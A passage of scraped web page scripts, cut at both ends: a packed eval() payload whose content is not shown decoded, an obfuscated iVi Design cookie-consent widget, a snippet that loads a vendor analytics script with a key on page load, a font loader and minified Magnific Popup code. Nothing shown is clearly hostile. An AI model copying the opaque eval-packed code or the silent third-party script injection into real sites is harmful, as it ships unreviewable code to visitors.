x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x37\x30\x7C\x78\x32\x44\x7C\x5F\x30\x78\x34\x64\x31\x61\x78\x31\x7C\x78\x36\x37\x7C\x5F\x30\x78\x34\x64\x31\x61\x78\x36\x7C\x78\x32\x46\x7C\x78\x37\x37\x7C\x7C\x78\x36\x33\x7C\x78\x33\x41\x7C\x78\x37\x35\x7C\x77\x68\x69\x6C\x65\x7C\x78\x33\x46\x7C\x69\x66\x7C\x78\x37\x33\x7C\x78\x37\x36\x7C\x78\x36\x46\x7C\x78\x35\x33\x7C\x78\x32\x45\x7C\x78\x32\x31\x7C\x78\x35\x45\x7C\x78\x35\x32\x7C\x65\x76\x61\x6C\x7C\x78\x33\x43\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x33\x45\x7C\x78\x36\x32\x7C\x5F\x30\x78\x34\x64\x31\x61\x78\x32\x7C\x31\x32\x31\x7C\x6E\x65\x77\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x34\x39\x7C\x78\x36\x38\x7C\x52\x65\x67\x45\x78\x70","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7ed4x1,_0x7ed4x2,_0x7ed4x3,_0x7ed4x4,_0x7ed4x5,_0x7ed4x6){_0x7ed4x5=function(_0x7ed4x3){return (_0x7ed4x3<_0x7ed4x2?_0x3fd8[4]:_0x7ed4x5(parseInt(_0x7ed4x3/_0x7ed4x2)))+((_0x7ed4x3=_0x7ed4x3%_0x7ed4x2)>35?String[_0x3fd8[5]](_0x7ed4x3+29):_0x7ed4x3.toString(36))};if(!_0x3fd8[4][_0x3fd8[6]](/^/,String)){while(_0x7ed4x3--){_0x7ed4x6[_0x7ed4x5(_0x7ed4x3)]=_0x7ed4x4[_0x7ed4x3]||_0x7ed4x5(_0x7ed4x3)};_0x7ed4x4=[function(_0x7ed4x5){return _0x7ed4x6[_0x7ed4x5]}];_0x7ed4x5=function(){return _0x3fd8[7]};_0x7ed4x3=1};while(_0x7ed4x3--){if(_0x7ed4x4[_0x7ed4x3]){_0x7ed4x1=_0x7ed4x1[_0x3fd8[6]]( new RegExp(_0x3fd8[8]+_0x7ed4x5(_0x7ed4x3)+_0x3fd8[8],_0x3fd8[9]),_0x7ed4x4[_0x7ed4x3])}};return _0x7ed4x1}(_0x3fd8[0],62,90,_0x3fd8[3][_0x3fd8[2]](_0x3fd8[1]),0,{})); });
</script>


<script type="text/javascript">if( window.jQuery ){ var $ = jQuery.noConflict(); } 

/*



Copyright iVi Design Switzerland 2017.

All rights reserved.



*/

$(function() {

var iviCOa = '.c_cont',

iviCOb = false,

iviCOc = '.c_accept',

iviCOd = '.c_close',

iviCOe = '.c_reset', 

iviCOf = 30*24*60*60*1000,

iviCOg = true,

iviCOh = 'l13g';

iviCOz = 'iViCookieNoVisu33530';

console.log('Cookie Notifier V1.0 - A Muse Widget © by www.iViDesign.ch');



var _$_9948=["\x2E\x69\x76\x69\x43\x4F\x70\x61\x72\x62\x74\x6E","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x43\x6F\x6F\x6B\x69\x65\x20\x54\x65\x72\x6D\x73\x20\x41\x63\x63\x65\x70\x74\x65\x64","\x63\x6F\x6F\x6B\x69\x65\x45\x6E\x61\x62\x6C\x65\x64","\x69\x64","\x61\x74\x74\x72","\x64\x61\x74\x61\x2D\x6F\x72\x69\x67\x2D\x69\x64","\x63\x6C\x61\x73\x73","\x62\x75\x74\x74\x6F\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x77\x72\x61\x70\x70\x65\x72","\x69\x76\x69\x43\x4F\x70\x61\x72\x62\x74\x6E","\x61\x64\x64\x43\x6C\x61\x73\x73","\x65\x61\x63\x68","\x70\x61\x72\x65\x6E\x74","\x2C","\x2F\x50\x72\x65\x76\x69\x65\x77\x2F","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x69\x64\x64\x65\x6E","\x63\x73\x73","\x63\x6C\x69\x63\x6B","\x63\x75\x72\x73\x6F\x72","\x70\x6F\x69\x6E\x74\x65\x72","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B","\x3B\x70\x61\x74\x68\x3D\x2F","\x73\x70\x6C\x69\x74","\x6C\x65\x6E\x67\x74\x68","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x41\x74","\x20","","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"];iviCOx= _$_9948[0];var iviCOname=location[_$_9948[1]],iviCOvalue=_$_9948[2],iviCOruncheck=navigator[_$_9948[3]];if(iviCOg){iviCOname= iviCOh};iviCOLookForParent();function iviCOLookForParent(){$(iviCOa)[_$_9948[14]]()[_$_9948[13]](function(){var _0x1A47D;_0x1A47D= $(this)[_$_9948[5]](_$_9948[4]);if(_0x1A47D== undefined){_0x1A47D= $(this)[_$_9948[5]](_$_9948[6])};if(_0x1A47D== undefined){_0x1A47D= $(this)[_$_9948[5]](_$_9948[7])};if((_0x1A47D[_$_9948[9]](_$_9948[8])>  -1)&& (_0x1A47D[_$_9948[9]](_$_9948[10])>  -1)){$(this)[_$_9948[12]](_$_9948[11])}});$(iviCOc+ _$_9948[15]+ iviCOd+ _$_9948[15]+ iviCOa+ _$_9948[15]+ iviCOx)[_$_9948[12]](iviCOz)}if(window[_$_9948[18]][_$_9948[17]][_$_9948[9]](_$_9948[16])>  -1){}else {$(iviCOe)[_$_9948[20]]({visibility:_$_9948[19]})};checkiViCookie();$(iviCOc)[_$_9948[20]](_$_9948[22],_$_9948[23])[_$_9948[21]](function(){setiViCookie(iviCOname,iviCOvalue,iviCOf);$(iviCOc+ _$_9948[15]+ iviCOd+ _$_9948[15]+ iviCOa+ _$_9948[15]+ iviCOx)[_$_9948[12]](iviCOz)});$(iviCOe)[_$_9948[20]](_$_9948[22],_$_9948[23])[_$_9948[21]](function(){setiViCookie(iviCOname,iviCOvalue,0);checkiViCookie()});$(iviCOd)[_$_9948[20]](_$_9948[22],_$_9948[23])[_$_9948[21]](function(){$(iviCOc+ _$_9948[15]+ iviCOd+ _$_9948[15]+ iviCOa+ _$_9948[15]+ iviCOx)[_$_9948[12]](iviCOz)});function setiViCookie(_0x1A360,_0x1A4DC,_0x1A59A){var _0x1A53B= new Date();_0x1A53B[_$_9948[25]](_0x1A53B[_$_9948[24]]()+ (_0x1A59A));var _0x1A5F9=_$_9948[26]+ _0x1A53B[_$_9948[27]]();document[_$_9948[28]]= _0x1A360+ _$_9948[29]+ _0x1A4DC+ _$_9948[30]+ _0x1A5F9+ _$_9948[31]}function getiViCookie(_0x1A360){var _0x1A41E=_0x1A360+ _$_9948[29];var _0x1A301=document[_$_9948[28]][_$_9948[32]](_$_9948[30]);for(var _0x1A3BF=0;_0x1A3BF< _0x1A301[_$_9948[33]];_0x1A3BF++){var _0x1A2A2=_0x1A301[_0x1A3BF];while(_0x1A2A2[_$_9948[35]](0)== _$_9948[36]){_0x1A2A2= _0x1A2A2[_$_9948[34]](1)};if(_0x1A2A2[_$_9948[9]](_0x1A41E)== 0){return _0x1A2A2[_$_9948[34]](_0x1A41E[_$_9948[33]],_0x1A2A2[_$_9948[33]])}};return _$_9948[37]}function checkiViCookie(){if(getiViCookie(iviCOname)){$(iviCOc+ _$_9948[15]+ iviCOd+ _$_9948[15]+ iviCOa+ _$_9948[15]+ iviCOx)[_$_9948[12]](iviCOz)}else {$(iviCOc+ _$_9948[15]+ iviCOd+ _$_9948[15]+ iviCOa+ _$_9948[15]+ iviCOx)[_$_9948[38]](iviCOz)}}if((iviCOruncheck== false)&& (iviCOb== true)){$(iviCOc+ _$_9948[15]+ iviCOd+ _$_9948[15]+ iviCOa+ _$_9948[15]+ iviCOe+ _$_9948[15]+ iviCOx)[_$_9948[12]](iviCOz)}

});

$(function() {var key = "HbMjN2gvCOLhJ7I9AZSe1vk2JitRWUPT7N8w/E7tPvGXuime+JPRc1P4lOxEtQ+jmEzUczFHf7S2wPWLjXjktg==";function a(){var n=document.createElement("script");n.src="//www.cdn.ividesign.ch/analytics/iMWA.js?"+key,document.getElementsByTagName("head")[0].appendChild(n)}window.addEventListener?window.addEventListener("load",a,!1):window.attachEvent?window.attachEvent("onload",a):window.onload=a;});

</script>





        <script>if( window.jQuery ){ var $ = jQuery.noConflict(); } 



    		$(function(){



    		function addGoogleFont(FontsName) {

    				var Fonts = '';

    				$.each(FontsName,function(index){

    						if(index==0){

    						Fonts += FontsName[index].replace(' ','+');

    						}

    						Fonts += '|'+FontsName[index].replace(' ','+');

    				});



        		$("head").append("<link href='//fonts.googleapis.com/css?family=" + Fonts + "' rel='stylesheet' type='text/css'>");

    			}



          var fonts = [];

          if("inherit"!='inherit'){

            fonts.push('Arial');

          }

          if("inherit"!='inherit'){

            fonts.push('');

          }

          if("inherit"!='inherit'){

            fonts.push('Arial');

          }

          if("inherit"!='inherit'){

            fonts.push('Arial');

          }

          if("inherit"!='inherit'){

            fonts.push('Arial');

          }

          if("inherit"!='inherit'){

            fonts.push('Arial');

          }

          if(fonts.length>0){

    				addGoogleFont(fonts);

    			}



    		});



    </script>



        


                <script>if( window.jQuery ){ var $ = jQuery.noConflict(); } 

                      /*! Magnific Popup - v1.1.0 - 2016-02-20

                      * //dimsemenov.com/plugins/magnific-popup/

                      * Copyright (c) 2016 Dmitry Semenov; */

                      !function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var 